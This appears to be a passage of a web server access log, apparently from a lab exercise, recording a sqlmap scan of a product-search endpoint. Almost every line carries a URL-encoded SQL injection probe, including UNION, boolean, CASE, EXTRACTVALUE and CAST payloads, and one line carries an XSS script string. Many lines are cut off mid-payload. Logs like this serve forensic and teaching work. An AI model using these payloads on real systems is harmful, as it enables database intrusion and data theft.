 549 21:09:26:29 +0000] "POST /rest/user/login HTTP/1.1" 500 - "http://192.168.10.4/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
550 21:09:29:14 +0000] "GET /rest/products/search?q=1 HTTP/1.1" 200 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
551 21:09:29:15 +0000] "GET /rest/products/search?q=1&QKqc=7074%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%
552 21:09:29:15 +0000] "GET /rest/products/search?q=1 HTTP/1.1" 200 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
553 21:09:29:15 +0000] "GET /rest/products/search?q=6813 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
554 21:09:29:15 +0000] "GET /rest/products/search?q=1.%22%27%28%2C.%2C%29%2C. HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
555 21:09:29:15 +0000] "GET /rest/products/search?q=5076-5075 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
556 21:09:29:15 +0000] "GET /rest/products/search?q=1.9xqhL HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
557 21:09:29:15 +0000] "GET /rest/products/search?q=1%27cjocta%3C%27%22%3ETuFsMe HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
558 21:09:29:15 +0000] "GET /rest/products/search?q=1%29%20AND%203747%3D9627%20AND%20%288054%3D8054 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
559 21:09:29:15 +0000] "GET /rest/products/search?q=1%29%20AND%209700%3D9700%20AND%20%283503%3D3503 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
560 21:09:29:15 +0000] "GET /rest/products/search?q=1%20AND%206384%3D1910 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
561 21:09:29:15 +0000] "GET /rest/products/search?q=1%20AND%209700%3D9700 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
562 21:09:29:15 +0000] "GET /rest/products/search?q=1%20AND%206826%3D9654--%20qXOs HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
563 21:09:29:15 +0000] "GET /rest/products/search?q=1%20AND%209700%3D9700--%20jEIr HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
564 21:09:29:15 +0000] "GET /rest/products/search?q=1%27%29%20AND%208657%3D9050%20AND%20%28%27Hvrp%27%3D%27Hvrp HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sq
565 21:09:29:15 +0000] "GET /rest/products/search?q=1%27%29%20AND%209700%3D9700%20AND%20%28%27IYGA%27%3D%27IYGA HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sq
566 21:09:29:15 +0000] "GET /rest/products/search?q=1%27%20AND%203798%3D2857%20AND%20%27fSuk%27%3D%27fSuk HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.o
567 21:09:29:15 +0000] "GET /rest/products/search?q=1%27%20AND%209700%3D9700%20AND%20%27IyBx%27%3D%27IyBx HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.o
568 21:09:29:15 +0000] "GET /rest/products/search?q=%28SELECT%20%28CASE%20WHEN%20%288195%3D8761%29%20THEN%201%20ELSE%20%28SELECT%208761%20UNION%20SELECT%203788%29%2
569 21:09:29:15 +0000] "GET /rest/products/search?q=%28SELECT%20%28CASE%20WHEN%20%285972%3D5972%29%20THEN%201%20ELSE%20%28SELECT%208493%20UNION%20SELECT%202338%29%2
570 21:09:29:15 +0000] "GET /rest/products/search?q=1%29%20AND%20EXTRACTVALUE%287542%2CCONCAT%280x5c%2C0x717a6b7171%2C%28SELECT%20%28ELT%287542%3D7542%2C1%29%29%29%
571 21:09:29:15 +0000] "GET /rest/products/search?q=1%20AND%20EXTRACTVALUE%287542%2CCONCAT%280x5c%2C0x717a6b7171%2C%28SELECT%20%28ELT%287542%3D7542%2C1%29%29%29%2C0
572 21:09:29:16 +0000] "GET /rest/products/search?q=1%20AND%20EXTRACTVALUE%287542%2CCONCAT%280x5c%2C0x717a6b7171%2C%28SELECT%20%28ELT%287542%3D7542%2C1%29%29%29%2C0
573 21:09:29:16 +0000] "GET /rest/products/search?q=1%27%29%20AND%20EXTRACTVALUE%287542%2CCONCAT%280x5c%2C0x717a6b7171%2C%28SELECT%20%28ELT%287542%3D7542%2C1%29%29%
574 21:09:29:16 +0000] "GET /rest/products/search?q=1%27%20AND%20EXTRACTVALUE%287542%2CCONCAT%280x5c%2C0x717a6b7171%2C%28SELECT%20%28ELT%287542%3D7542%2C1%29%29%29%
575 21:09:29:16 +0000] "GET /rest/products/search?q=1%29%20AND%205895%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7CCHR%28113%